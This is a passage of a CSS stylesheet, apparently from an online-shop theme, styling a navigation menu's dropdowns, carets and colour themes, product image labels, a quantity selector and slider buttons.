    margin-left: 0;
  }
  .navpro .gutters .navpro-col.push-center-sm,
  .navpro .push-center-sm {
    margin-left: auto;
    margin-right: auto;
  }
  .navpro .push-top-sm {
    margin-top: 0;
  }
}
.navpro .align-middle {
  align-items: center;
}
.navpro .align-right {
  justify-content: flex-end;
}
.navpro .align-center {
  justify-content: center;
}
@media (max-width: 768px) {
  .navpro .align-left-sm {
    justify-content: flex-start;
  }
}
.navpro-menu a:hover > .tip {
  text-decoration: none;
}
.navpro-menu .tip {
  display: inline-block;
  top: -3px;
  position: relative;
  padding: 2px 3px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 0.7em;
  line-height: normal;
  color: #ffffff;
  background: #1979c3;
}
.navpro-menu .tip.text-small {
  font-size: .65em;
}
.navpro-menu .tip.text-big {
  font-size: .8em;
}
.navpro-menu .tip.text-big.top {
  top: -8px;
}
.navpro-menu .tip.top {
  position: absolute;
  top: -6px;
  right: 21px;
}
.rtl .navpro-menu .tip.top {
  right: auto;
  left: 21px;
}
.navpro-menu .tip.top::before {
  content: '';
  position: absolute;
  right: 6px;
  top: 100%;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #1979c3;
}
.rtl .navpro-menu .tip.top::before {
  right: auto;
  left: 6px;
}
.navpro-menu .tip.inverted {
  color: #1979c3;
  background: #ffffff;
}
.navpro-menu .tip.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.accent {
  background: #ff7103;
}
.navpro-menu .tip.accent::before {
  border-top-color: #ff7103;
}
.navpro-menu .tip.accent.inverted {
  color: #ff7103;
  background: #ffffff;
}
.navpro-menu .tip.accent.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.muted {
  background: #555555;
}
.navpro-menu .tip.muted::before {
  border-top-color: #555555;
}
.navpro-menu .tip.muted.inverted {
  color: #555555;
  background: #ffffff;
}
.navpro-menu .tip.muted.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.black {
  color: #ffffff;
  background: #000000;
}
.navpro-menu .tip.black::before {
  border-top-color: #000000;
}
.navpro-menu .tip.black.inverted {
  color: #000000;
  background: #ffffff;
}
.navpro-menu .tip.black.inverted::before {
  border-top-color: #ffffff;
}
.navpro .block:first-child {
  margin-top: 0;
}
.navpro .block:last-child {
  margin-bottom: 0;
}
.navpro .block .subtitle {
  display: none;
}
.navpro .block .product-items .product-item {
  position: relative;
}
.navpro .navpro-search .block-search {
  float: none;
  align-self: center;
  margin: 0;
  padding: 0;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  transform: none;
  position: static;
  width: auto;
}
.navpro .navpro-search .block-search .block-title {
  margin: 0 0 15px;
}
.navpro .navpro-search .block-search .form.minisearch {
  position: relative;
}
.navpro .li-item > .navpro-search .block-search .block-title {
  display: none;
}
.navpro .li-item > .navpro-search .block-search .field label {
  display: none;
}
.navpro.orientation-vertical .level0 {
  margin: 0;
}
.navpro.orientation-vertical .children > li > a,
.navpro.orientation-vertical .level0 > .level-top,
.navpro.orientation-vertical .level0.active > .level-top,
.navpro.orientation-vertical .level0.has-active > .level-top {
  display: block;
}
.navpro.orientation-vertical .parent-expanded > a {
  font-weight: bold;
}
.navpro.orientation-vertical .parent-expanded .parent-expanded > a {
  font-weight: normal;
}
.navpro.orientation-vertical > ul {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-direction: column;
}
.navpro.orientation-vertical .navpro-dropdown .children > li > a,
.navpro.orientation-vertical .navpro-dropdown .children .parent > a {
  padding: 8px 12px;
}
.navpro.orientation-vertical .level0 > .level-top {
  padding: 8px 12px;
}
.navpro-pills li.level0 {
  background: #f4f4f4;
  border-radius: 10px;
  margin: 0 5px 5px 0;
}
.navpro-shevron {
  display: none;
}
.navpro-dropdown {
  position: absolute;
  left: -99999px;
  top: -99999px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.rtl .navpro-dropdown {
  left: 99999px;
}
.navpro-dropdown-inner {
  box-sizing: border-box;
  padding: 12px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-top: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-left: 0;
  padding-right: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding: 12px;
  padding-top: 0;
  padding-bottom: 0;
}
.navpro-dropdown {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #eaeaea;
  box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
  min-width: 230px;
  font-weight: normal;
  z-index: 90;
}
.navpro-dropdown.shown {
  right: auto;
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  z-index: 91;
}
.navpro-dropdown > .navpro-close {
  cursor: pointer;
  width: 20px;
  height: 20px;
  position: relative;
  z-index: 10;
  position: absolute;
  right: 12px;
  top: 12px;
}
.navpro-dropdown > .navpro-close::before,
.navpro-dropdown > .navpro-close::after {
  content: '';
  position: absolute;
  left: auto;
  right: 10px;
  top: 0;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.navpro-dropdown > .navpro-close::before {
  transform: rotate(45deg);
}
.navpro-dropdown > .navpro-close::after {
  transform: rotate(-45deg);
}
.navpro.orientation-horizontal li.size-boxed,
.navpro.orientation-horizontal li.size-fullwidth,
.navpro.orientation-horizontal li.size-fullscreen {
  position: static;
}
.dropdown-left .ui-menu-item {
  text-align: right;
}
.rtl .dropdown-left .ui-menu-item {
  text-align: left;
}
.navpro-mobile {
  width: 768px;
  height: 0;
  overflow: hidden;
  display: none;
}
.navpro .li-item.opened {
  z-index: 89;
}
.navpro .li-item.navpro-shop-all {
  font-weight: bold;
}
.navpro .navpro-a-with-thumbnail {
  max-height: 130px;
  overflow: hidden;
}
@media (min-width: 769px) {
  .navpro .navpro-a-with-thumbnail {
    margin-bottom: 8px;
  }
}
.navpro .navpro-a-with-thumbnail img {
  margin-top: 5px;
  filter: contrast(94%);
}
.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a {
  text-decoration: none;
}
.navpro .level0 .children > li > a:hover,
.navpro .level0 .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children > li > a,
.navpro-dropdown .children .parent > a {
  display: block;
  line-height: inherit;
  color: #2b3945;
  padding: 7px 12px 7px 12px;
  text-decoration: none;
}
.navpro-dropdown .children > li > a:hover,
.navpro-dropdown .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children .parent > a {
  padding-right: 20px;
}
.rtl .navpro-dropdown .children .parent > a {
  padding: 7px 12px 7px 12px;
  padding-left: 20px;
}
.navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li > a {
  padding-top: 4px;
  padding-bottom: 4px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a {
  padding-top: 6px;
  padding-bottom: 6px;
  font-size: 0.95em;
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a span {
  line-height: normal;
  border-bottom: 2px solid #ede734;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover {
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover span {
  border-bottom: 2px solid #d5d02f;
}
.navpro-dropdown .multicolumn {
  display: flex;
  align-content: flex-start;
  flex-wrap: wrap;
  flex-direction: row;
}
.navpro-dropdown .multicolumn > li {
  width: 100%;
}
.navpro-dropdown .vertical.multicolumn {
  flex-direction: column;
}
.navpro-icon-caret,
.navpro.navigation .level0.parent > .level-top > .ui-menu-icon {
  position: static;
  display: block;
}
.navpro-icon-caret::after {
  display: none !important;
}
.navpro .caret-hidden > a.level-top {
  padding: 16px !important;
}
.navpro .caret-hidden > a.level-top::before,
.navpro .caret-hidden > a.level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro-icon-caret::before,
.navpro .parent > a::before {
  content: '';
  position: absolute;
  right: 1px;
  top: calc(50% - 10px);
  transform: rotate(-90deg);
  opacity: 0.8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 20px;
  height: 20px;
}
.rtl .navpro-icon-caret::before,
.rtl .navpro .parent > a::before {
  left: 1px;
  right: auto;
  transform: rotate(90deg);
}
.navpro.navpro .parent > a:has(.navpro-icon-caret)::before {
  display: none !important;
}
.navpro.navpro .parent.ui-menu-item > a::before {
  display: none !important;
}
.orientation-horizontal a.level-top > .navpro-icon-caret::before,
.orientation-horizontal .parent > a.level-top::before {
  transform: rotate(0);
}
.caret-bottom a.level-top > .navpro-icon-caret::before,
.caret-bottom .parent > a.level-top::before {
  top: auto;
  right: auto;
  left: calc(50% - 8px);
  bottom: 5px;
}
.navpro.navpro .caret-hidden .level0 > .level-top {
  padding: 16px !important;
}
.navpro.navpro .caret-hidden .level0 > .level-top::before,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro.orientation-horizontal .caret-bottom .level0 > .level-top,
.rtl .navpro.orientation-horizontal .caret-bottom .level0 > .level-top {
  padding: 16px;
  padding-bottom: 16px;
}
.navpro.dropdown-left .children .navpro-icon-caret::before,
.navpro.dropdown-left .children .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left .children .navpro-icon-caret::before,
.rtl .navpro.dropdown-left .children .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 12px;
  padding-left: 20px;
}
.rtl .navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 20px;
  padding-left: 12px;
}
.navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.rtl .navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-left: 16px;
}
.rtl .navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-right: 16px;
}
.navpro-overlay-element {
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
}
.navpro-overlay-element {
  transition: visibility 0ms linear 200ms,
            opacity 200ms linear;
  background-color: rgba(0, 0, 0, 0.4);
}
.navpro-nowrap {
  flex-wrap: nowrap !important;
}
.navpro-nowrap:not(.navpro-nowrap-ready) {
  overflow: hidden !important;
  opacity: 0;
}
.navpro-nowrap-justify-start {
  justify-content: start !important;
}
.navpro-nowrap > li {
  flex-shrink: 0;
}
.navpro-nowrap .navpro-item-more {
  align-self: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more {
  display: flex !important;
  align-items: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more svg {
  width: 20px;
  height: 20px;
  fill: currentColor;
}
@media (max-width: 768px) {
  .navpro-transformable.navpro .level0 > .level-top {
    display: block;
  }
  .navpro-transformable.navpro .level0.active > .level-top,
  .navpro-transformable.navpro .level0.has-active > .level-top {
    display: block;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transition: transform 200ms ease-in-out;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transform: rotate(-90deg);
  }
  .navpro-transformable li.opened > a > .navpro-icon-caret::before {
    transform: rotate(0deg);
  }
  .navpro-transformable .navpro-dropdown {
    background: transparent;
    border: 0;
    box-shadow: none;
    min-width: 0;
    position: static;
    box-shadow: none !important;
    width: auto !important;
    max-height: 0;
    max-width: 100%;
    overflow: hidden;
  }
  .navpro-transformable .navpro-dropdown .multicolumn.vertical {
    height: auto !important;
  }
  .navpro-transformable .navpro-dropdown.shown {
    max-height: 1000em;
  }
  .navpro-transformable .navpro-dropdown-inner {
    padding-top: 3px;
    padding-bottom: 5px;
  }
  .navpro-transformable .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
    padding-left: 10px;
  }
  .navpro-transformable .navpro-dropdown .children {
    display: block;
    /* reset ribbon style */
  }
  .navpro-transformable .navpro-dropdown .children.multicolumn > li {
    width: 100%;
  }
}
.navpro.navpro-accordion.navpro .level0 > .level-top {
  display: block;
}
.navpro.navpro-accordion.navpro .level0.active > .level-top,
.navpro.navpro-accordion.navpro .level0.has-active > .level-top {
  display: block;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transition: transform 200ms ease-in-out;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transform: rotate(-90deg);
}
.navpro.navpro-accordion li.opened > a > .navpro-icon-caret::before {
  transform: rotate(0deg);
}
.navpro.navpro-accordion .navpro-dropdown {
  background: transparent;
  border: 0;
  box-shadow: none;
  min-width: 0;
  position: static;
  box-shadow: none !important;
  width: auto !important;
  max-height: 0;
  max-width: 100%;
  overflow: hidden;
}
.navpro.navpro-accordion .navpro-dropdown .multicolumn.vertical {
  height: auto !important;
}
.navpro.navpro-accordion .navpro-dropdown.shown {
  max-height: 1000em;
}
.navpro.navpro-accordion .navpro-dropdown-inner {
  padding-top: 3px;
  padding-bottom: 5px;
}
.navpro.navpro-accordion .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
  padding-left: 10px;
}
.navpro.navpro-accordion .navpro-dropdown .children {
  display: block;
  /* reset ribbon style */
}
.navpro.navpro-accordion .navpro-dropdown .children.multicolumn > li {
  width: 100%;
}
.navpro-amazon li.level1 {
  position: static;
}
.navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  top: -1px !important;
  left: 100% !important;
}
.rtl .navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  left: auto !important;
  right: 100% !important;
}
@media (min-width: 1025px) {
  .navpro-amazon .navpro-dropdown {
    transition-delay: .3s;
  }
}
.navpro-amazon .navpro-dropdown.shown {
  transition-delay: 0s;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic .level0 > .level-top {
  display: flex;
  align-items: center;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a img,
.navpro.navpro .navpro-iconic .level0 > .level-top img {
  margin: 3px;
}
.navpro.navpro .navpro-iconic.iconic-vertical .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic.iconic-vertical .level0 > .level-top {
  flex-direction: column;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 20px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 0;
  padding-right: 20px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 30px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 0;
  padding-right: 30px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a {
  position: relative;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  content: '';
  position: absolute;
  left: 6px;
  top: calc(50% - 6px);
  transform: rotate(90deg);
  opacity: .8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 12px;
  height: 12px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  left: auto;
  right: 6px;
  transform: rotate(-90deg);
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current a {
  font-weight: bold;
}
.navpro-linkbar {
  display: flex;
  flex-wrap: wrap;
}
.navpro.navpro-theme-dark,
.navpro.navpro-theme-dark-bar {
  background: #1d262d;
}
.navpro.navpro-theme-dark .level0 > .level-top,
.navpro.navpro-theme-dark-bar .level0 > .level-top {
  color: #eaeaea !important;
}
@media (max-width: 768px) {
  .navpro.navpro-theme-dark-bar .navpro-dropdown {
    background: #1d262d;
    border-color: #1d262d;
    color: #eaeaea;
  }
  .navpro.navpro-theme-dark-bar .navpro-dropdown h3,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children a,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children .parent > a {
    color: #eaeaea;
  }
}
.navpro.navpro-theme-dark .navpro-dropdown,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown h3,
.navpro.navpro-theme-dark .navpro-dropdown .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children a,
.navpro.navpro-theme-dark .navpro-dropdown .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children .parent > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a {
  color: #eaeaea;
}
@media (min-width: 769px) {
  .navpro.navpro-theme-dark .navpro-dropdown,
  .navpro.navpro-theme-dark-dropdown .navpro-dropdown {
    box-shadow: 0 0 50px -10px rgba(0, 0, 0, 0.5);
  }
}
.navpro.navpro-theme-dark .navpro-dropdown .panel,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .panel {
  background-color: #232e36;
}
.navpro.navpro-theme-dark .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::after {
  border-bottom-color: #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron {
  background: #1d262d;
  border: 1px solid #1d262d;
  border-color: #1d262d transparent transparent #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
  border-bottom-color: transparent;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
}
.navpro-theme-flat {
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  background: #fafafa;
}
.navpro-theme-flat.navpro .children > li > a,
.navpro-theme-flat.navpro .level0 > .level-top {
  color: #666;
}
.navpro-theme-flat.navpro .level0 > .level-top,
.navpro-theme-flat.navpro .level0.active > .level-top,
.navpro-theme-flat.navpro .level0.has-active > .level-top {
  border-top: 1px solid #e0e0e0;
}
.navpro-theme-flat.navpro .level0:first-child > .level-top {
  border: none;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 {
  border: 1px solid #e0e0e0;
  border-width: 0 0 0 1px;
  margin: 0 0 0 -1px;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0:first-child {
  border-width: 0;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 > .level-top {
  border: 0;
}
.navpro.navpro-theme-compact {
  font-size: .9em;
}
.navpro.navpro-theme-compact.navpro .caret-hidden > a.level-top {
  padding: 4px 5px !important;
}
.navpro.navpro-theme-compact.navpro .level0 > .level-top {
  padding: 4px 5px;
  color: #333333;
}
.navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding-right: 20px;
}
.rtl .navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding: 4px 5px;
  padding-left: 20px;
}
.navpro.navpro-theme-compact .navpro-dropdown .children > li > a,
.navpro.navpro-theme-compact .navpro-dropdown .children .parent > a {
  padding: 4px 5px;
}
.navpro.navpro-theme-compact .navpro-dropdown-inner {
  padding: 5px;
}
.navpro.navpro-theme-compact .navpro-item-more > .nav-a-icon-more svg {
  width: 15px;
  height: 15px;
}
.prolabels-wrapper,
.prolabels-content-wrapper {
  position: relative;
}
.prolabels-wrapper .prolabel,
.prolabels-content-wrapper .prolabel {
  display: inline-block;
  background: transparent center no-repeat;
  line-height: normal;
  transition: all 0.2s;
  position: relative;
  vertical-align: top;
  z-index: 2;
}
.prolabels-wrapper .prolabel__inner,
.prolabels-content-wrapper .prolabel__inner {
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__wrapper,
.prolabels-content-wrapper .prolabel__wrapper {
  display: table;
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__content,
.prolabels-content-wrapper .prolabel__content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
/* Image Label */
.prolabels-wrapper .absolute {
  position: absolute;
}
.prolabels-wrapper .top-left {
  top: 0;
  left: 0;
}
.prolabels-wrapper .top-right {
  top: 0;
  right: 0;
}
.prolabels-wrapper .top-center {
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
.prolabels-wrapper .middle-left {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-right {
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-center {
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
}
.prolabels-wrapper .bottom-left {
  bottom: 0;
  left: 0;
}
.prolabels-wrapper .bottom-right {
  bottom: 0;
  right: 0;
}
.prolabels-wrapper .bottom-center {
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
/* Content Label */
.prolabels-content-wrapper .prolabel {
  margin-right: 10px;
}
.prolabels-wrapper {
  height: 100%;
  text-align: center;
}
.prolabels-wrapper .product-item-photo {
  font-size: 0;
}
.prolabels-wrapper .hover-image-container {
  left: 50%;
  transform: translateX(-50%);
}
.rtl .prolabels-wrapper .hover-image-container {
  left: auto;
  right: 50%;
  transform: translateX(50%);
}
.prolabels-product-image-labels,
.prolabels-content-labels {
  display: none;
}
/* Fotorama fullscreen hide labels */
.fotorama--fullscreen .prolabels-wrapper .prolabel {
  display: none;
}
.breeze-gallery .prolabels-wrapper {
  height: auto;
}
.breeze-gallery.opened .prolabels-wrapper .prolabel {
  display: none;
}
.qty-switcher-dec,
.qty-switcher-inc {
  display: inline-block;
  position: relative;
  padding: 10px;
  vertical-align: middle;
  cursor: pointer;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
  content: '';
  display: block;
  position: absolute;
  border-left: 1px solid;
  border-bottom: 1px solid;
  width: 10px;
  height: 10px;
  top: 3px;
  right: 0;
  transform: rotate(45deg);
}
.qty-switcher-inc:after {
  left: 0;
  transform: rotate(225deg);
}
.qty-wrapper {
  display: inline-block;
  position: relative;
}
.qty-wrapper:before,
.qty-wrapper:after {
  content: '';
  display: table;
}
.qty-wrapper:after {
  clear: both;
}
.qty-wrapper .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle:active:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle.active:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active:active:after {
  color: inherit;
}
.qty-wrapper ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 100%;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.qty-wrapper ul.dropdown li {
  margin: 0;
  padding: 3px 5.5px;
}
.qty-wrapper ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.qty-wrapper ul.dropdown:before,
.qty-wrapper ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.qty-wrapper ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.qty-wrapper ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.qty-wrapper ul.dropdown:before {
  right: 2px;
  top: -12px;
}
.qty-wrapper ul.dropdown:after {
  right: 1px;
  top: -14px;
}
.qty-wrapper.active {
  overflow: visible;
}
.qty-wrapper.active ul.dropdown {
  display: block;
}
.qty-dropdown .qty {
  min-width: 84px;
  padding: 12px 34px 12px 15px;
}
.qty-dropdown .trigger {
  margin: 0 0 0 -30px;
}
.col.qty .control,
.field.qty .control {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.table.grouped .control.qty,
.cms-page-view .column.main table.table-grid.grouped .control.qty,
.modal-content table.table-grid.grouped .control.qty,
.cms-page-view .column.main table.data-table.grouped .control.qty,
.modal-content table.data-table.grouped .control.qty {
  min-width: 100px;
}
div.swiper-container .swiper-slide {
  height: auto;
}
.swiper-lazy-preloader ~ * {
  visibility: hidden;
}
.swiper-slide img {
  vertical-align: top;
  /* http://stackoverflow.com/questions/17505418/link-wrapped-around-image-makes-div-slightly-taller */
  height: auto;
}
[class].swiper-button-prev,
[class].swiper-button-next {
  background-size: 10px 20px;
  height: 20px;
  width: 10px;
  margin-top: -10px;
}
[class].swiper-button-prev.swiper-button-black,
